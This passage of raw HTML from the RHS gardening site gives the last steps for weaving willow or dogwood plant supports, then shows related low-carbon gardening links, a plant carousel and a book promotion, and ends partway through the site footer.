class="card-default__img ng-star-inserted"><div class="cover-image cover-image--3x2 cover-image--grow"><div class="cover-image__img"></div></div></div><!----><div class="card-default__body"><!----><div class="card-default__content"><p class="ng-star-inserted"><strong>Step 3 </strong><br><br>Weave stems of young willow or dogwood in and out between the uprights in wide bands. Try brilliant scarlet &nbsp;<em>Cornus alba</em> ‘Sibirica’, or flame coloured&nbsp;<em>Salix alba</em> var. <em>vitellina</em>.</p><!----></div><div class="card-default__cta"><div class="card-default__cta-primary text-left"><!----></div></div></div><!----></div></div></div><!----></lib-inline-widget-box-out><lib-inline-widget-box-out class="ng-star-inserted"><div class="l-wysiwyg-widget ng-star-inserted"><div class="l-wysiwyg-widget__content"><div class="card-default card-default--medium card-default--theme-alt card-default--landscape-md card-default--landscape-thirds u-faux-block-link"><div class="card-default__img ng-star-inserted"><div class="cover-image cover-image--3x2 cover-image--grow"><div class="cover-image__img"></div></div></div><!----><div class="card-default__body"><!----><div class="card-default__content"><p class="ng-star-inserted"><strong>Step 4&nbsp;</strong><br><br>Plant one or two young plants at the foot of each upright, water in, and tie them in with flax string to guide them into the support as they grow.</p><!----></div><div class="card-default__cta"><div class="card-default__cta-primary text-left"><!----></div></div></div><!----></div></div></div><!----></lib-inline-widget-box-out><br>
&nbsp;</p>

<h4>More low-carbon gardening ideas</h4>

<p><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/28a283f7-79c5-45ff-9de5-a0f7ba8e7362/low-carbon-400x320.jpg?width=400&amp;height=320&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">How to grow a low-carbon garden</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/the-low-carbon-garden">How to grow a low-carbon garden</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/1722d5fa-6b0e-43da-983c-aed3cef3dc83/Cornus-plant-supports.jpg?width=940&amp;height=627&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Using sustainable materials</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/using-sustainable-materials">Using sustainable materials</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/b61bdb90-e1cf-40fa-b154-fbdaeed89101/Chelsea-garden-with-natives-Sarah-Price.jpg?width=940&amp;height=627&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Planting a low-carbon garden</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/planting-the-low-carbon-garden">Planting a low-carbon garden</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links><lib-inline-widget-advice-related-links class="ng-star-inserted"><div class="l-row l-row--flex l-row--space l-row--auto-clear ng-star-inserted"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/3b20beb2-aca6-495a-8bab-9cda4915236c/meadow400x320.jpg?width=400&amp;height=320&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Make a low-carbon wildflower meadow</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/grow-a-low-carbon-meadow">Make a low-carbon wildflower meadow</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/e96956ab-58cd-4201-8d25-1ff7bf2944d5/container-apples-400x320.jpg?width=400&amp;height=320&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Grow your own garden sundries</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/sustainable-fruit-pots">Grow your own garden sundries</a><!----></div></div><!----><!----><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img src="/getmedia/b950792f-326f-4d15-9db8-08efef9e4ae2/Potting-herbs.jpg?width=940&amp;height=627&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><p class="ng-star-inserted">Low-carbon container growing</p><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-inline-widget-advice-related-links" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/gardening-for-the-environment/low-carbon-gardening/low-carbon-container-growing">Low-carbon container growing</a><!----></div></div><!----><!----><!----></div><!----></lib-inline-widget-advice-related-links></p>
</ngx-dynamic-hooks></lib-inline-widgets><lib-quick-add-bookmark display="true"><div class="article-action u-m-b-2 ng-star-inserted"><div class="article-action__item ng-star-inserted"><a style="cursor: pointer;"><span class="article-action__icon article-action__icon--scrapbook"></span><span class="article-action__text">Save to My scrapbook</span></a></div><!----><!----><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://twitter.com/The_RHS" target="_blank" rel="noopener" class="article-action__icon article-action__icon--twitter"></a></div><div class="article-action__item"><a data-ga-link-type="image" data-ga-component-name="lib-quick-add-bookmark" href="https://www.facebook.com/rhshome" target="_blank" rel="noopener" class="article-action__icon article-action__icon--facebook"></a></div></div><!----><!----><!----></lib-quick-add-bookmark></div></div></div></section><div class="section section--band section--island ng-star-inserted"><div class="section__container"><div class="l-layout"><widget-plants-preview><!----><lib-widget-plant-preview-for-group-display class="ng-star-inserted"><div class="l-module ng-star-inserted"><h4 class="ng-star-inserted">Useful plants for homegrown sundries</h4><!----><div class="u-m-b-3"><div class="carousel carousel--swipe carousel--equal-height"><div class="carousel-nav carousel-nav--responsive carousel-nav--swipe js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><i class="fal fa-angle-left"></i></a><a class="carousel-nav__next js-carousel-next"><i class="fal fa-angle-right"></i></a></div><div class="carousel__items"><owl-carousel-o _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-3 ng-star-inserted"><div class="ng-tns-c556756694-3"><div class="owl-stage ng-tns-c556756694-3" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s; padding-left: 40px; padding-right: 40px;"><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/phbe04634.jpg');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Phormium</em> <em>tenax</em> 'Sundowner'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">flax lily 'Sundowner'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>1–1.5 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> 1–1.5 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/12799/phormium-tenax-sundowner/details">&lt;em&gt;Phormium&lt;/em&gt; &lt;em&gt;tenax&lt;/em&gt; 'Sundowner'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSYD0010134_7270.JPG');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Salix</em> <em>alba</em> var. <em>vitellina</em> 'Yelverton'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">golden willow 'Yelverton'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>Higher than 12 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> Wider than 8 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/206373/salix-alba-var-vitellina-yelverton/details">&lt;em&gt;Salix&lt;/em&gt; &lt;em&gt;alba&lt;/em&gt; var. &lt;em&gt;vitellina&lt;/em&gt; 'Yelverton'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/rera04832.jpg');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Corylus</em> 'Red Majestic'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">hazel 'Red Majestic'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>2.5–4 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> 2.5–4 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/270233/corylus-red-majestic/details">&lt;em&gt;Corylus&lt;/em&gt; 'Red Majestic'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/phbe04634.jpg');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Phormium</em> <em>tenax</em> 'Sundowner'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">flax lily 'Sundowner'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>1–1.5 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> 1–1.5 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/12799/phormium-tenax-sundowner/details">&lt;em&gt;Phormium&lt;/em&gt; &lt;em&gt;tenax&lt;/em&gt; 'Sundowner'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSYD0010134_7270.JPG');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Salix</em> <em>alba</em> var. <em>vitellina</em> 'Yelverton'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">golden willow 'Yelverton'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>Higher than 12 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> Wider than 8 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/206373/salix-alba-var-vitellina-yelverton/details">&lt;em&gt;Salix&lt;/em&gt; &lt;em&gt;alba&lt;/em&gt; var. &lt;em&gt;vitellina&lt;/em&gt; 'Yelverton'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div class="carousel__item ng-star-inserted" style><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="image-frame image-frame--3x2 image-frame--no-border"><div class="cover-image cover-image--3x2 cover-image--no-placeholder"><div class="cover-image__img" style="background-image: url('https://apps.rhs.org.uk/plantselectorimages/detail/rera04832.jpg');"></div></div></div></div><div class="card-default__tools"><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i aria-hidden="true" class="rhs-icon rhs-icon-agm"></i></li><!----><!----></ul></div><div class="card-default__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div><div class="card-default__body"><h6 class="card-default__heading u-m-b-0 ng-star-inserted"><em>Corylus</em> 'Red Majestic'</h6><!----><h6 class="card-default__heading text-normal ng-star-inserted">hazel 'Red Majestic'</h6><!----><div class="card-default__attributes"><ul class="fa-ul"><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-v"></i>2.5–4 metres</li><!----><li class="ng-star-inserted"><i class="fa-li fas fa-arrows-h"></i> 2.5–4 metres</li><!----></ul></div><div class="card-default__content"><!----><!----></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="lib-widget-plant-preview-for-group-display" target="_self" class="u-faux-block-link__overlay ng-star-inserted" href="/plants/270233/corylus-red-majestic/details">&lt;em&gt;Corylus&lt;/em&gt; 'Red Majestic'</a><!----></div></div><!----><!----></div><!----><div class="owl-item ng-tns-c556756694-3 ng-trigger ng-trigger-autoHeight cloned ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></div></div><!----></lib-widget-plant-preview-for-group-display><!----><!----><!----><!----></widget-plants-preview><div class="l-module ng-star-inserted"><h4 class="ng-star-inserted">Get the book!</h4><!----><div class="u-m-b-3"><p class="summary ng-star-inserted">Combatting climate change through gardening</p><!----><div class="l-row"><div class="l-col-xs-12 l-col-sm-6 l-col-md-12 l-col-lg-12 l-col-centered"><div class="l-module"><div class="card-default card-default--large card-default--landscape-lg u-faux-block-link u-m-b-3"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt="model.mustReadImage.alternativeText" src="/getmedia/9a5d8933-acb0-44b6-9a87-6b1e238c242e/Sally-Nex-low-carbon-book.jpg?width=842&amp;height=561&amp;ext=.jpg" class="ng-star-inserted"><!----></div></div><div class="card-default__body"><h4 class="card-default__heading ng-star-inserted"><i>RHS How to Garden the Low Carbon Way</i></h4><!----><div class="card-default__content ng-star-inserted"><p>Packed with practical gardening solutions to environmental problems and backed by the latest scientific research, <a href="https://shop.rhs.org.uk/books/grow-your-own/organic/rhs-how-to-garden-the-low-carbon-way" target="_blank" title="Link opens in a new window"><em>RHS How to Garden the Low Carbon Way</em></a> is perfect for gardeners looking to reduce their carbon footprint.</p></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-inspiration-article-details" class="u-faux-block-link__overlay ng-star-inserted" href><i>RHS How to Garden the Low Carbon Way</i></a><!----></div></div></div></div></div></div><!----><lib-widget-cards-2-spot-group><!----></lib-widget-cards-2-spot-group></div></div></div><!----><!----><!----></app-inspiration-article-details><!----><app-footer _ngcontent-serverapp-c808515117 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside 